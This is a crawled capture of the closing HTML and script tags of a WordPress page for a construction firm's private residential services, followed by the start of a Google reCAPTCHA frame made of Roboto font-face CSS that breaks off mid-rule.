{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retirio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-169-css' href='https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/css/post-169.css?ver=1767823460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1173-css' href='https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/css/post-1173.css?ver=1767823628' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-103-css' href='https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/css/post-103.css?ver=1767823119' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/ova-project/assets/js/elementor/ajax-filter.js" id="ovapro-elementor-ajax-filter-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/ova-project/assets/js/elementor/ajax-project-filter-2.js" id="ovapro-elementor-ajax-project-filter-2-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/ova-project/assets/js/elementor/photo-gallery.js" id="ovapro-elementor-photo-gallery-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/ova-project/assets/js/elementor/project-filter.js" id="ovapro-elementor-project-filter-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/ova-sev/assets/js/script.js?ver=6.8.3" id="script-elementor-sev-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/ova-team/assets/js/script-elementor.js?ver=6.8.3" id="script-elementor-team-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nidhiconstruction.co.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="script-project-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.nidhiconstruction.co.in\/wp-admin\/admin-ajax.php","ajax_nonce":"1ae3385075"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/ova-project/assets/js/script.js?ver=6.8.3" id="script-project-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/ova-project/assets/libs/isotope/isotope.pkgd.min.js?ver=6.8.3" id="ovapro_isotope-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/ova-project/assets/libs/masonry/masonry.pkgd.min.js?ver=6.8.3" id="ovapro_masonry-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/themes/retirio/assets/libs/carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/themes/retirio/assets/js/script.js" id="retirio-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeMZuEpAAAAAE0HJFHhr_R-csziyWc7JM5OOSkM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeMZuEpAAAAAE0HJFHhr_R-csziyWc7JM5OOSkM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.nidhiconstruction.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.nidhiconstruction.co.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.nidhiconstruction.co.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"948d5f444f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4971,"title":"Private%20Residential%20Sector%20-%20Nidhi%20Construction","excerpt":"We offer comprehensive services in the private residential sector, delivering exceptional design, construction, and project management solutions for discerning homeowners.","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/themes/retirio/assets/js/elementor/search-popup.js?ver=6.8.3" id="retirio-elementor-search-popup-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-content/themes/retirio/assets/js/elementor/menu-canvas.js?ver=6.8.3" id="retirio-elementor-menu-canvas-js"></script>
	</body><!-- /body -->
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMZuEpAAAAAE0HJFHhr_R-csziyWc7JM5OOSkM&co=aHR0cHM6Ly93d3cubmlkaGljb25zdHJ1Y3Rpb24uY28uaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4dgpzwe164rv
body_size: 48760
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
